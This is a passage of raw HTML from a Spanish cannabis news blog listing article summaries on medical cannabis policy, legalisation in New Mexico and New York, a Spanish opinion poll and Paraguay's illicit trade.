<li id="menu-item-318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318"><a href="https://elkano.org/myip">Mi IP</a></li>
<li  class="menu-item menu-item-has-children menu-gd-add-listing ">
					<a href="#" class="">Añadir</a>
					<ul class="sub-menu"><li class="menu-item ">
														<a href="https://www.cannabiscultura.com/add-listing/?listing_type=gd_place" class="">
															Sitio Físico
														</a>
													</li><li class="menu-item ">
														<a href="https://www.cannabiscultura.com/add-listing/?listing_type=gd_online" class="">
															Sitio online
														</a>
													</li>	</ul> </li><li id="menu-item-gd-location-switcher" class="menu-item menu-item-type-social menu-item-type-social gd-location-switcher"><a href="#" class=""><i class="fa fa-map-marker"></i> Change Location</a><ul class="sub-menu"><li class="menu-item gd-location-switcher-menu-item"><div class="geodir_location_tab_container" ><dl class="geodir_location_tabs_head"><dd data-location="country" class="geodir_location_tabs " ><a href="javascript:void(0)">Country</a></dd><dd data-location="region" class="geodir_location_tabs " ><a href="javascript:void(0)">Region</a></dd><dd data-location="city" class="geodir_location_tabs gd-tab-active " ><a href="javascript:void(0)">City</a></dd></dl><input type="hidden" class="selected_location" value="city" /><div style="clear:both;"></div><div class="geodir_location_sugestion"><select class="geodir_location_switcher_chosen" name="gd_location" data-placeholder="Please wait..&hellip;" data-addSearchTermOnNorecord="0" data-autoredirect="1"  onchange="window.location.href=this.value"  data-showeverywhere="1" ><option value="https://www.cannabiscultura.com/location/espana/galicia/a-coruna/" >A Coruña</option><option value="https://www.cannabiscultura.com/location/espana/castilla-la-mancha/albacete/" >Albacete</option><option value="https://www.cannabiscultura.com/location/espana/comunidad-de-madrid/alcala-de-henares/" >Alcalá De Henares, Comunidad De Madrid</option><option value="https://www.cannabiscultura.com/location/espana/madrid/alcala-de-henares/" >Alcalá De Henares, Madrid</option><option value="https://www.cannabiscultura.com/location/espana/aragon/alcaniz/" >Alcañiz</option></select></div></div></li></ul></li></ul>		</nav>

		<div class="dt-nav-toggle  dt-mobile-nav-button-wrap"><a href="#primary-nav"><i class="fas fa-bars"></i></a></div>



	</div>
</header>


<div class="container">
	<div class="row">
		<div class="col-lg-12">
		<div class="content-box content-single">
						<article class="post-9321 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-espana-1">
	<header>
					<h2 class="entry-title"><a href="https://www.cannabiscultura.com/los-farmaceuticos-proponen-una-prueba-piloto-para-comprobar-la-eficacia-del-cannabis-medicinal/">Los farmacéuticos proponen una prueba piloto para comprobar la eficacia del cannabis medicinal</a></h2>
				</header>
	<div class="entry-content entry-summary">
		
		<a class="post-thumbnail" href="https://www.cannabiscultura.com/los-farmaceuticos-proponen-una-prueba-piloto-para-comprobar-la-eficacia-del-cannabis-medicinal/" aria-hidden="true">
			<img width="150" height="150" src="https://i1.wp.com/www.cannabiscultura.com/wp-content/uploads/2022/03/post-9321.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Los farmacéuticos proponen una prueba piloto para comprobar la eficacia del cannabis medicinal" srcset="https://i1.wp.com/www.cannabiscultura.com/wp-content/uploads/2022/03/post-9321.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/www.cannabiscultura.com/wp-content/uploads/2022/03/post-9321.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i1.wp.com/www.cannabiscultura.com/wp-content/uploads/2022/03/post-9321.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" data-attachment-id="9335" data-permalink="https://www.cannabiscultura.com/los-farmaceuticos-proponen-una-prueba-piloto-para-comprobar-la-eficacia-del-cannabis-medicinal/los-farmaceuticos-proponen-una-prueba-piloto-para-comprobar-la-eficacia-del-cannabis-medicinal/" data-orig-file="https://i1.wp.com/www.cannabiscultura.com/wp-content/uploads/2022/03/post-9321.jpg?fit=1200%2C670&amp;ssl=1" data-orig-size="1200,670" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Europa Press&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;28-03-2022 El presidente del Consejo General de Coleios Oficiales de Farmac\u00e9uticos, Jes\u00fas Aguilar, durante su comparecencia ante la subcomisi\u00f3n de cannabis medicinal del Congreso de los Diputados. En Madrid (Espa\u00f1a), a 28 de marzo de 2022.\r\nSALUD\r\nCONGRESO DE LOS DIPUTADOS&quot;,&quot;created_timestamp&quot;:&quot;1648425600&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;Los farmac\u00e9uticos proponen una prueba piloto para comprobar la eficacia del cannabis medicinal&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Los farmacéuticos proponen una prueba piloto para comprobar la eficacia del cannabis medicinal" data-image-description="&lt;div class=&quot;external-news&quot;&gt;&lt;img src=&quot;https://img.europapress.es/fotoweb/fotonoticia_20220328142717_1200.jpg&quot; class=&quot;aligncenter size-medium wp-image wp-master-image&quot; /&gt;&lt;br /&gt;&lt;a href=&#039;https://www.infosalus.com/farmacia/noticia-farmaceuticos-proponen-prueba-piloto-comprobar-eficacia-cannabis-medicinal-20220328142717.html&#039; target=&#039;_blank&#039; class=&#039;visit-host&#039; rel=&quot;nofollow noopener noreferrer&quot;&gt;www.infosalus.com&lt;/a&gt; &#8211;    El presidente del Consejo General de Colegios Oficiales de Farmacéuticos (CGCOF), Jesús Aguilar, ha propuesto la realización de un estudio en las farmacias para comprobar la eficacia del cannabis medicinal en España y cómo podría ser su implementación.&lt;a href=&#039;https://www.infosalus.com/farmacia/noticia-farmaceuticos-proponen-prueba-piloto-comprobar-eficacia-cannabis-medicinal-20220328142717.html&#039; target=&#039;_blank&#039; class=&#039;view-more&#039; rel=&quot;nofollow noopener noreferrer&quot;&gt;[ Ver más ]&lt;/a&gt;&lt;/div&gt;
" data-medium-file="https://i1.wp.com/www.cannabiscultura.com/wp-content/uploads/2022/03/post-9321.jpg?fit=300%2C168&amp;ssl=1" data-large-file="https://i1.wp.com/www.cannabiscultura.com/wp-content/uploads/2022/03/post-9321.jpg?fit=660%2C369&amp;ssl=1" />		</a>

	<p>www.infosalus.com &#8211; El presidente del Consejo General de Colegios Oficiales de Farmacéuticos (CGCOF), Jesús Aguilar, ha propuesto la realización de un estudio en las farmacias para comprobar la eficacia del cannabis medicinal en España y cómo podría ser su implementación.[ Ver más ]</p>
			</div>
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.cannabiscultura.com/los-farmaceuticos-proponen-una-prueba-piloto-para-comprobar-la-eficacia-del-cannabis-medicinal/" rel="bookmark"><time class="entry-date published updated" datetime="2022-04-28T17:48:58+02:00">28 abril, 2022</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://www.cannabiscultura.com/author/xelkano/">Cannabis Cultura</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.cannabiscultura.com/category/blog/" rel="category tag">blog</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.cannabiscultura.com/tag/espana-1/" rel="tag">España</a></span><span class="comments-link"><a href="https://www.cannabiscultura.com/los-farmaceuticos-proponen-una-prueba-piloto-para-comprobar-la-eficacia-del-cannabis-medicinal/#respond">Deja un comentario</a></span>			</footer>
</article><article class="post-9402 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-eeuu">
	<header>
					<h2 class="entry-title"><a href="https://www.cannabiscultura.com/la-marihuana-legal-en-nuevo-mexico/">La marihuana, legal en Nuevo México</a></h2>
				</header>
	<div class="entry-content entry-summary">
		
		<a class="post-thumbnail" href="https://www.cannabiscultura.com/la-marihuana-legal-en-nuevo-mexico/" aria-hidden="true">
			<img width="150" height="141" src="https://i1.wp.com/www.cannabiscultura.com/wp-content/uploads/2022/04/post-9402.jpg?resize=150%2C141&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="La marihuana, legal en Nuevo México" data-attachment-id="9420" data-permalink="https://www.cannabiscultura.com/la-marihuana-legal-en-nuevo-mexico/la-marihuana-legal-en-nuevo-mexico/" data-orig-file="https://i1.wp.com/www.cannabiscultura.com/wp-content/uploads/2022/04/post-9402.jpg?fit=250%2C141&amp;ssl=1" data-orig-size="250,141" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="La marihuana, legal en Nuevo México" data-image-description="&lt;div class=&quot;external-news&quot;&gt;&lt;img src=&quot;https://gdb.voanews.com/04f30000-0aff-0242-255f-08da23b8f492_tv_w250_r1.jpg&quot; class=&quot;aligncenter size-medium wp-image wp-master-image&quot; /&gt;&lt;br /&gt;&lt;a href=&#039;https://www.vozdeamerica.com/a/estados-unidos-marihuana/6539380.html&#039; target=&#039;_blank&#039; class=&#039;visit-host&#039; rel=&quot;nofollow noopener noreferrer&quot;&gt;www.vozdeamerica.com&lt;/a&gt; &#8211; El consumo recreativo de la marihuana comenzó este mes a ser legal en Nuevo México. Y ahora visitantes procedentes de México visitan a ese estado estadounidense para adquirir el cannabis. César Contreras nos tiene el reporte. &lt;a href=&#039;https://www.vozdeamerica.com/a/estados-unidos-marihuana/6539380.html&#039; target=&#039;_blank&#039; class=&#039;view-more&#039; rel=&quot;nofollow noopener noreferrer&quot;&gt;[ Ver más ]&lt;/a&gt;&lt;/div&gt;
" data-medium-file="https://i1.wp.com/www.cannabiscultura.com/wp-content/uploads/2022/04/post-9402.jpg?fit=250%2C141&amp;ssl=1" data-large-file="https://i1.wp.com/www.cannabiscultura.com/wp-content/uploads/2022/04/post-9402.jpg?fit=250%2C141&amp;ssl=1" />		</a>

	<p>www.vozdeamerica.com &#8211; El consumo recreativo de la marihuana comenzó este mes a ser legal en Nuevo México. Y ahora visitantes procedentes de México visitan a ese estado estadounidense para adquirir el cannabis. César Contreras nos tiene el reporte. [ Ver más ]</p>
			</div>
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.cannabiscultura.com/la-marihuana-legal-en-nuevo-mexico/" rel="bookmark"><time class="entry-date published updated" datetime="2022-04-28T17:46:09+02:00">28 abril, 2022</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://www.cannabiscultura.com/author/xelkano/">Cannabis Cultura</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.cannabiscultura.com/category/noticias/" rel="category tag">noticias</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.cannabiscultura.com/tag/eeuu/" rel="tag">EEUU</a></span><span class="comments-link"><a href="https://www.cannabiscultura.com/la-marihuana-legal-en-nuevo-mexico/#respond">Deja un comentario</a></span>			</footer>
</article><article class="post-8065 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-espana-1">
	<header>
					<h2 class="entry-title"><a href="https://www.cannabiscultura.com/la-mitad-de-los-espanoles-esta-a-favor-de-la-legalizacion-de-la-marihuana-y-el-90-aprueba-su-uso-terapeutico/">La mitad de los españoles está a favor de la legalización de la marihuana, y el 90% aprueba su uso terapéutico</a></h2>
				</header>
	<div class="entry-content entry-summary">
		
		<a class="post-thumbnail" href="https://www.cannabiscultura.com/la-mitad-de-los-espanoles-esta-a-favor-de-la-legalizacion-de-la-marihuana-y-el-90-aprueba-su-uso-terapeutico/" aria-hidden="true">
			<img width="150" height="150" src="https://i2.wp.com/www.cannabiscultura.com/wp-content/uploads/2021/04/post-8065.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="La mitad de los españoles está a favor de la legalización de la marihuana, y el 90% aprueba su uso terapéutico" srcset="https://i2.wp.com/www.cannabiscultura.com/wp-content/uploads/2021/04/post-8065.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/www.cannabiscultura.com/wp-content/uploads/2021/04/post-8065.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i2.wp.com/www.cannabiscultura.com/wp-content/uploads/2021/04/post-8065.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" data-attachment-id="8067" data-permalink="https://www.cannabiscultura.com/la-mitad-de-los-espanoles-esta-a-favor-de-la-legalizacion-de-la-marihuana-y-el-90-aprueba-su-uso-terapeutico/la-mitad-de-los-espanoles-esta-a-favor-de-la-legalizacion-de-la-marihuana-y-el-90-aprueba-su-uso-terapeutico/" data-orig-file="https://i2.wp.com/www.cannabiscultura.com/wp-content/uploads/2021/04/post-8065.jpg?fit=1200%2C628&amp;ssl=1" data-orig-size="1200,628" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="La mitad de los españoles está a favor de la legalización de la marihuana, y el 90% aprueba su uso terapéutico" data-image-description="&lt;div class=&quot;external-news&quot;&gt;&lt;img src=&quot;https://static.eldiario.es/clip/c2002b30-a7e6-44c8-afd2-a200595f719c_facebook-watermarked-aspect-ratio_default_0.jpg&quot; class=&quot;aligncenter size-medium wp-image wp-master-image&quot; /&gt;&lt;br /&gt;&lt;a href=&#039;https://www.eldiario.es/sociedad/mitad-espanoles-favor-legalizacion-marihuana-90-aprueba-medico_1_7835599.html&#039; target=&#039;_blank&#039; class=&#039;visit-host&#039; rel=&quot;nofollow noopener noreferrer&quot;&gt;www.eldiario.es&lt;/a&gt; &#8211; Dos años después, el CIS ha vuelto a preguntar por la disposición de la población española hacia la legalización de la venta de la marihuana en determinados establecimientos y también para uso terapéutico. La mitad de la población (49,7%) está ya a favor de una venta regulada y en determinadas condiciones. Esto supone tres puntos más que en 2018. En contra de la legalización para este uso, hay un 40,9% de la población.También ha dado un buen salto la predisposición hacia la legalización del uso terapéutico, alcanzando un convincente 90%, seis puntos más que la última vez que se pidió la opinión sobre este aspecto. En contra, hay solo un 4,6%.Estos datos aumentan aún más la brecha entre la mayoría social a favor de la regulación y la política. Unidas Podemos está desarrollando un proyecto de ley de consumo integral —para el uso tanto recreativo como terapéutico— del cannabis para presentar en la segunda mitad de la legislatura. Pero el mapa de apoyos no está claro y el otro miembro del Gobierno de coalición, el PSOE, ya despertó el recelo entre los usuarios del cannabis con fines medicinales al declarar el pasado mes de noviembre que «el nivel de evidencia disponible no es suficiente». Podemos no consideró esta postura como un obstáculo innamovible sino como «un punto de partida».Los pacientes con dolor incesante llevan años esperando esta regulación. «Hay diez millones de personas con dolor crónico, tres de ellas con neuropático. El 70% de los pacientes no encontramos ninguna solución. Déjanos que al menos esto sea una opción», pedía Carola Pérez, presidenta del Observatorio Español de Cannabis Medicinal, uno de los nombres más visibles en la lucha por la regularización para el uso terapéutico.&lt;a href=&#039;https://www.eldiario.es/sociedad/mitad-espanoles-favor-legalizacion-marihuana-90-aprueba-medico_1_7835599.html&#039; target=&#039;_blank&#039; class=&#039;view-more&#039; rel=&quot;nofollow noopener noreferrer&quot;&gt;[ Ver más ]&lt;/a&gt;&lt;/div&gt;
" data-medium-file="https://i2.wp.com/www.cannabiscultura.com/wp-content/uploads/2021/04/post-8065.jpg?fit=300%2C157&amp;ssl=1" data-large-file="https://i2.wp.com/www.cannabiscultura.com/wp-content/uploads/2021/04/post-8065.jpg?fit=660%2C345&amp;ssl=1" />		</a>

	<p>www.eldiario.es &#8211; Dos años después, el CIS ha vuelto a preguntar por la disposición de la población española hacia la legalización de la venta de la marihuana en determinados establecimientos y también para uso terapéutico.   La mitad de la población (49,7%) está ya a favor de una venta regulada y en determinadas condiciones. Esto<a class="moretag" href="https://www.cannabiscultura.com/la-mitad-de-los-espanoles-esta-a-favor-de-la-legalizacion-de-la-marihuana-y-el-90-aprueba-su-uso-terapeutico/"> Read more&#8230;</a></p>
			</div>
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.cannabiscultura.com/la-mitad-de-los-espanoles-esta-a-favor-de-la-legalizacion-de-la-marihuana-y-el-90-aprueba-su-uso-terapeutico/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T10:07:54+02:00">28 abril, 2021</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://www.cannabiscultura.com/author/xelkano/">Cannabis Cultura</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.cannabiscultura.com/category/noticias/" rel="category tag">noticias</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.cannabiscultura.com/tag/espana-1/" rel="tag">España</a></span><span class="comments-link"><a href="https://www.cannabiscultura.com/la-mitad-de-los-espanoles-esta-a-favor-de-la-legalizacion-de-la-marihuana-y-el-90-aprueba-su-uso-terapeutico/#respond">Deja un comentario</a></span>			</footer>
</article><article class="post-8023 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-espana-1">
	<header>
					<h2 class="entry-title"><a href="https://www.cannabiscultura.com/preparado-el-invernadero-de-ondara-en-garray-soria-para-el-cultivo-de-cannabis-medicinal/">Preparado el invernadero de Ondara en Garray (Soria) para el cultivo de cannabis medicinal</a></h2>
				</header>
	<div class="entry-content entry-summary">
		
		<a class="post-thumbnail" href="https://www.cannabiscultura.com/preparado-el-invernadero-de-ondara-en-garray-soria-para-el-cultivo-de-cannabis-medicinal/" aria-hidden="true">
			<img width="150" height="150" src="https://i2.wp.com/www.cannabiscultura.com/wp-content/uploads/2021/04/post-8023.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Preparado el invernadero de Ondara en Garray (Soria) para el cultivo de cannabis medicinal" srcset="https://i2.wp.com/www.cannabiscultura.com/wp-content/uploads/2021/04/post-8023.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/www.cannabiscultura.com/wp-content/uploads/2021/04/post-8023.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i2.wp.com/www.cannabiscultura.com/wp-content/uploads/2021/04/post-8023.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" data-attachment-id="8040" data-permalink="https://www.cannabiscultura.com/preparado-el-invernadero-de-ondara-en-garray-soria-para-el-cultivo-de-cannabis-medicinal/preparado-el-invernadero-de-ondara-en-garray-soria-para-el-cultivo-de-cannabis-medicinal-2/" data-orig-file="https://i2.wp.com/www.cannabiscultura.com/wp-content/uploads/2021/04/post-8023.jpg?fit=1024%2C704&amp;ssl=1" data-orig-size="1024,704" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Europa Press&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;Invernadero de Ondara en Garray.\r\nPOLITICA CASTILLA Y LE\u00d3N ESPA\u00d1A EUROPA SORIA\r\nONDARA&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;Ondara ya tiene preparado el invernadero de Garray (Soria) para cambiar el cultivo de la rosa por cannabis medicinal&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Preparado el invernadero de Ondara en Garray (Soria) para el cultivo de cannabis medicinal" data-image-description="&lt;div class=&quot;external-news&quot;&gt;&lt;img src=&quot;https://img.europapress.es/fotoweb/fotonoticia_20210413142028_1024.jpg&quot; class=&quot;aligncenter size-medium wp-image wp-master-image&quot; /&gt;&lt;br /&gt;&lt;a href=&#039;https://www.europapress.es/castilla-y-leon/noticia-preparado-invernadero-ondara-garray-soria-cultivo-cannabis-medicinal-20210413142028.html&#039; target=&#039;_blank&#039; class=&#039;visit-host&#039; rel=&quot;nofollow noopener noreferrer&quot;&gt;www.europapress.es&lt;/a&gt; &#8211;    Ondara Directorship ya tiene preparado su invernadero ubicado en la localidad soriana de Garray para el cambio el cultivo de las rosas rojas por el de la flor de cannabis medicinal, según ha informado la empresa a través de un comunicado remitido a Europa Press.&lt;a href=&#039;https://www.europapress.es/castilla-y-leon/noticia-preparado-invernadero-ondara-garray-soria-cultivo-cannabis-medicinal-20210413142028.html&#039; target=&#039;_blank&#039; class=&#039;view-more&#039; rel=&quot;nofollow noopener noreferrer&quot;&gt;[ Ver más ]&lt;/a&gt;&lt;/div&gt;
" data-medium-file="https://i2.wp.com/www.cannabiscultura.com/wp-content/uploads/2021/04/post-8023.jpg?fit=300%2C206&amp;ssl=1" data-large-file="https://i2.wp.com/www.cannabiscultura.com/wp-content/uploads/2021/04/post-8023.jpg?fit=660%2C454&amp;ssl=1" />		</a>

	<p>www.europapress.es &#8211;    Ondara Directorship ya tiene preparado su invernadero ubicado en la localidad soriana de Garray para el cambio el cultivo de las rosas rojas por el de la flor de cannabis medicinal, según ha informado la empresa a través de un comunicado remitido a Europa Press.[ Ver más ]</p>
			</div>
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.cannabiscultura.com/preparado-el-invernadero-de-ondara-en-garray-soria-para-el-cultivo-de-cannabis-medicinal/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-14T22:09:16+02:00">14 abril, 2021</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://www.cannabiscultura.com/author/xelkano/">Cannabis Cultura</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.cannabiscultura.com/category/noticias/" rel="category tag">noticias</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.cannabiscultura.com/tag/espana-1/" rel="tag">España</a></span><span class="comments-link"><a href="https://www.cannabiscultura.com/preparado-el-invernadero-de-ondara-en-garray-soria-para-el-cultivo-de-cannabis-medicinal/#respond">Deja un comentario</a></span>			</footer>
</article><article class="post-7937 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-eeuu tag-nueva-york">
	<header>
					<h2 class="entry-title"><a href="https://www.cannabiscultura.com/el-gobernador-de-nueva-york-promulga-la-legalizacion-de-la-marihuana/">El gobernador de Nueva York promulga la legalización de la marihuana</a></h2>
				</header>
	<div class="entry-content entry-summary">
		
		<a class="post-thumbnail" href="https://www.cannabiscultura.com/el-gobernador-de-nueva-york-promulga-la-legalizacion-de-la-marihuana/" aria-hidden="true">
			<img width="150" height="150" src="https://i1.wp.com/www.cannabiscultura.com/wp-content/uploads/2021/04/post-7937.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="El gobernador de Nueva York promulga la legalización de la marihuana" srcset="https://i1.wp.com/www.cannabiscultura.com/wp-content/uploads/2021/04/post-7937.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/www.cannabiscultura.com/wp-content/uploads/2021/04/post-7937.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i1.wp.com/www.cannabiscultura.com/wp-content/uploads/2021/04/post-7937.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" data-attachment-id="7977" data-permalink="https://www.cannabiscultura.com/el-gobernador-de-nueva-york-promulga-la-legalizacion-de-la-marihuana/el-gobernador-de-nueva-york-promulga-la-legalizacion-de-la-marihuana/" data-orig-file="https://i1.wp.com/www.cannabiscultura.com/wp-content/uploads/2021/04/post-7937.jpg?fit=1024%2C683&amp;ssl=1" data-orig-size="1024,683" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="El gobernador de Nueva York promulga la legalización de la marihuana" data-image-description="&lt;div class=&quot;external-news&quot;&gt;&lt;img src=&quot;https://img.europapress.es/fotoweb/fotonoticia_20210331181528_1024.jpg&quot; class=&quot;aligncenter size-medium wp-image wp-master-image&quot; /&gt;&lt;br /&gt;&lt;a href=&#039;https://www.europapress.es/internacional/noticia-gobernador-nueva-york-promulga-legalizacion-marihuana-20210331181528.html&#039; target=&#039;_blank&#039; class=&#039;visit-host&#039; rel=&quot;nofollow noopener noreferrer&quot;&gt;www.europapress.es&lt;/a&gt; &#8211;    El gobernador del estado de Nueva York, Andrew Cuomo, ha promulgado este miércoles la reforma que legaliza el consumo de marihuana, «un día histórico» que convierte a este territorio en el décimo sexto de Estados Unidos en autorizar y regular este tipo de droga.&lt;a href=&#039;https://www.europapress.es/internacional/noticia-gobernador-nueva-york-promulga-legalizacion-marihuana-20210331181528.html&#039; target=&#039;_blank&#039; class=&#039;view-more&#039; rel=&quot;nofollow noopener noreferrer&quot;&gt;[ Ver más ]&lt;/a&gt;&lt;/div&gt;
" data-medium-file="https://i1.wp.com/www.cannabiscultura.com/wp-content/uploads/2021/04/post-7937.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i1.wp.com/www.cannabiscultura.com/wp-content/uploads/2021/04/post-7937.jpg?fit=660%2C440&amp;ssl=1" />		</a>

	<p>www.europapress.es &#8211; El gobernador del estado de Nueva York, Andrew Cuomo, ha promulgado este miércoles la reforma que legaliza el consumo de marihuana, «un día histórico» que convierte a este territorio en el décimo sexto de Estados Unidos en autorizar y regular este tipo de droga.[ Ver más ]</p>
			</div>
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.cannabiscultura.com/el-gobernador-de-nueva-york-promulga-la-legalizacion-de-la-marihuana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-14T22:07:11+02:00">14 abril, 2021</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://www.cannabiscultura.com/author/xelkano/">Cannabis Cultura</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.cannabiscultura.com/category/noticias/" rel="category tag">noticias</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.cannabiscultura.com/tag/eeuu/" rel="tag">EEUU</a>, <a href="https://www.cannabiscultura.com/tag/nueva-york/" rel="tag">Nueva York</a></span><span class="comments-link"><a href="https://www.cannabiscultura.com/el-gobernador-de-nueva-york-promulga-la-legalizacion-de-la-marihuana/#respond">Deja un comentario</a></span>			</footer>
</article><article class="post-7670 post type-post status-publish format-standard hentry category-noticias">
	<header>
					<h2 class="entry-title"><a href="https://www.cannabiscultura.com/la-marihuana-aun-un-tabu-en-el-mayor-productor-de-america-del-sur/">La marihuana, aún un tabú en el mayor productor de América del Sur</a></h2>
				</header>
	<div class="entry-content entry-summary">
		<p>elpais.com &#8211; Al menos 20.000 personas trabajan clandestinamente en Paraguay para proveer a Brasil, Argentina, Uruguay y Chile. ¿Por qué su Gobierno se niega a legalizarla? El tráfico ilegal de marihuana genera unos 700 millones de dólares por año, los productores no pagan impuestos y la frontera con Brasil se ha convertido en una de<a class="moretag" href="https://www.cannabiscultura.com/la-marihuana-aun-un-tabu-en-el-mayor-productor-de-america-del-sur/"> Read more&#8230;</a></p>
			</div>
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.cannabiscultura.com/la-marihuana-aun-un-tabu-en-el-mayor-productor-de-america-del-sur/" rel="bookmark"><time class="entry-date published updated" datetime="2021-02-24T22:42:52+02:00">24 febrero, 2021</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://www.cannabiscultura.com/author/xelkano/">Cannabis Cultura</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.cannabiscultura.com/category/noticias/" rel="category tag">noticias</a></span><span class="comments-link"><a href="https://www.cannabiscultura.com/la-marihuana-aun-un-tabu-en-el-mayor-productor-de-america-del-sur/#respond">Deja un comentario</a></span>			</footer>
</article><article class="post-7090 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-francia">
	<header>
					<h2 class="entry-title"><a href="https://www.cannabiscultura.com/abogado-del-tue-cree-que-francia-no-puede-prohibir-las-importaciones-de-un-componente-no-psicoactivo-del-cannabis/">Abogado del TUE cree que Francia no puede prohibir las importaciones de un componente no psicoactivo del cannabis</a></h2>
				</header>
	<div class="entry-content entry-summary">
		
